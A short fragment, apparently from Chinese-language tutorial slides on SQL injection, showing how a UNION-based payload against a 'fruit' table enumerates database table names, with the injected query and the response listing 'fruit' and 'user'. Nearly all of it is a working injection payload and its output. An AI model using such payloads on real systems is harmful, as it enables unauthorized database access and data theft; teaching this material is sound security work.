 找出表格名稱
• Input
• -1' union select 1,table_name from information_schema.tables where
table_schema=database()--+
• SQL Query
• SELECT * FROM fruit WHERE ID='-1' union select 1,table_name from
information_schema.tables where table_schema=database()-- '
LIMIT 0,1;
• Response
• name: fruit
• name: user
 